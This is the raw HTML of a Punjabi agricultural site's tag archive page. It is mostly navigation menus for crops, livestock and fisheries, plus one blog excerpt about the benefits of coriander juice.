                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਮੋਤੀਆਬਿੰਦ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5258" class="post-5258 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-20 tag-2324 tag-4590 tag-4587 tag-4589 tag-4588 tag-4585 tag-4586 tag-4405">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-7-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="benefits of coriander juice" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-7.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-7-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-7-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a8%a7%e0%a8%a8%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be-%e0%a8%9c%e0%a9%82%e0%a8%b8-%e0%a8%b0%e0%a9%8b%e0%a9%9b%e0%a8%be%e0%a8%a8%e0%a8%be-%e0%a8%aa%e0%a9%80%e0%a8%a3-%e0%a8%a8%e0%a8%be%e0%a8%b2/?lang=pa" rel="bookmark">
			ਧਨੀਏ ਦਾ ਜੂਸ ਰੋਜ਼ਾਨ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/hardeep-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/hardeep-kaur/?lang=pa" title="View all posts by Hardeep Kaur" rel="author">Hardeep Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">08 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%b0%e0%a9%8b%e0%a8%9a%e0%a8%95/?lang=pa" rel="category tag">ਰੋਚਕ</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">ਧਨੀਏ ਦੀ ਵਰਤੋਂ ਸਦੀਆਂ ਤੋਂ ਕੀਤੀ ਜਾ ਰਹੀ ਹੈ। ਜਿੱਥੇ ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a8%a7%e0%a8%a8%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be-%e0%a8%9c%e0%a9%82%e0%a8%b8-%e0%a8%b0%e0%a9%8b%e0%a9%9b%e0%a8%be%e0%a8%a8%e0%a8%be-%e0%a8%aa%e0%a9%80%e0%a8%a3-%e0%a8%a8%e0%a8%be%e0%a8%b2/?lang=pa" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%a7%e0%a8%a8%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be-%e0%a8%9c%e0%a9%82%e0%a8%b8-%e0%a8%b0%e0%a9%8b%e0%a9%9b%e0%a8%be%e0%a8%a8%e0%a8%be-%e0%a8%aa%e0%a9%80%e0%a8%a3-%e0%a8%a8%e0%a8%be%e0%a8%b2/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਧਨੀਏ ਦਾ ਜੂਸ ਰੋਜ਼ਾਨਾ ਪੀਣ ਨਾਲ ਹੋ ਸਕਦੇ ਹਨ ਕਈ ਫਾਇਦੇ&url=https://blog.apnikheti.com/%e0%a8%a7%e0%a8%a8%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be-%e0%a8%9c%e0%a9%82%e0%a8%b8-%e0%a8%b0%e0%a9%8b%e0%a9%9b%e0%a8%be%e0%a8%a8%e0%a8%be-%e0%a8%aa%e0%a9%80%e0%a8%a3-%e0%a8%a8%e0%a8%be%e0%a8%b2/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
